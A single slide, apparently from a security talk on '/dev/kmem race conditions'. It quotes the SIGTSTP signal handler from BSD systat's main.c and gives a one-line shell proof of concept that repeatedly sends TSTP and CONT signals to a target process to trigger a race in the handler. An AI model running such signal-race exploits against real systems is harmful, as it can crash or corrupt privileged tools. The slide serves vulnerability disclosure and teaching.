

# /dev/kmem race conditions
src/usr.bin/systat/main.c
static void
stop(int signo)
{
	sigset_t set;

	signal(SIGTSTP, sv_stop_handler);
	/* unblock SIGTSTP */
	sigemptyset(&set);
	sigaddset(&set, SIGTSTP);
	sigprocmask(SIG_UNBLOCK, &set, NULL);
	/* stop ourselves */
	kill(0, SIGTSTP);
	/* must have been restarted */
	signal(SIGTSTP, stop);
	redraw(signo);
}
One liner poc:
while [ 1 ] ; do kill -TSTP <pid>; kill -CONT <pid>; kill -TSTP <pid>; done